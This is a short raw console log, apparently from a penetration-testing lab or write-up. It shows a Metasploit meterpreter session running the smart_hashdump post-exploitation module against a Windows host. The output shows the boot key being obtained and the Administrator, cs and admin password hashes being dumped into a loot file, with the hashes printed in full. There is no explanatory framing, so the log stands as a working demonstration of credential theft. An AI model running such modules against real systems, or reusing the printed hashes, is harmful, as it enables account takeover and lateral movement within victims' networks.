 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against BBB-7E12BC448FC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200603044247_default_172.20.10.149_windows.hashes_650586.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 0c2985d51a8627cbd729cb91834071da...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:921988ba001dc8e1666b02214192e865:c96f89e343a0b2129006b869608f3999:::
[+] cs:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] admin:1004:77110412e3544d2fddcbc61299efc762:35b3dad379cfdc5d7a191d877fb0e057:::